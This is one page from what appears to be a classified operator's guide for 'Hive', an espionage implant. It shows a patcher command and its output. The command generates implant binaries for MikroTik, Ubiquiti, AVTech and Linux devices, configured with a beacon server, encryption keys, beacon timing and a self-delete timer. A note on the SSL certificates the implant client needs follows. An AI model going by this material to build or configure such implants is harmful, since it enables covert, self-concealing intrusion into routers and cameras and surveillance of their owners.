 EDG Engineering Development Group
Cyber Espionage Capabilities for Blended Operations

SECRET//NOFORN

(U) Hive 2.9.1 User's Guide (U) Pre-Deployment

2.3.3 (U) Full Patch Example

(S) The following shows the use of the patcher to create binaries for all architectures (the default unless the -m <target> option is specified). If the -d 0 option is specified, then beacons will be disabled and the the words Beacons Disabled will appear in place of the beacon parameters.

$ ./hive-patcher -t 0 -a proxy1.edb.devlan.net -i 20 -d 10 -k TestingTesting -P /tmp -S 10.6.5.51

This application will generate PATCHED files with the following values:

Primary DNS Server IP address: 10.6.5.51
Secondary DNS Server IP address:
Trigger Key: ab9b5db0d04598cc9e66fe57aabc887b9ef9d96c
Implant Key: 79cc264de8ef94250ef980293fe947fd6d61fa81

Beacon Server IP address: proxy1.edb.devlan.net
Beacon Server Port number: 443
Beacon Initial Delay (sec): 10
Beacon Interval (sec): 20
Beacon Jitter (%): 3

Self Delete Delay (sec): 5184000
Self Delete Control File Path: /tmp
Trigger Delay (+/-30 sec): 0

Target Operating Systems:
. Linux/x86
. MikroTik/x86
. MikroTik/MIPS
. MikroTik/PPC
. Ubiquiti/MIPS
. AVTech/ARM

SIG_HEAD found at offset 0x3d8c4 for hived-linux-x86-PATCHED
Generating hived-linux-x86-PATCHED file... done

SIG_HEAD found at offset 0x41404 for hived-mikrotik-x86-PATCHED
Generating hived-mikrotik-x86-PATCHED file... done

SIG_HEAD found at offset 0xb6854 for hived-avtech-arm-PATCHED
Generating hived-avtech-arm-PATCHED file... done

SIG_HEAD found at offset 0x50091 for hived-mikrotik-ppc-PATCHED
Generating hived-mikrotik-ppc-PATCHED file... done

SIG_HEAD found at offset 0x5dfa8 for hived-mikrotik-mips-PATCHED
Generating hived-mikrotik-mips-PATCHED file... done

SIG_HEAD found at offset 0x5dfa8 for hived-ubiquiti-mips-PATCHED
Generating hived-ubiquiti-mips-PATCHED file... done

2.4 (S) SSL Certificates

(S) The implant communicates with the Hive client using SSL connections. Three files, server.crt, server.key and ca.crt, must be installed in the same directory as the client and must have read permissions set so they can be accessed by the client. Communications with the implant will fail if any one of these files are missing or invalid. (For an example, see section 6 on page 21.)

SECRET//NOFORN//20401109 7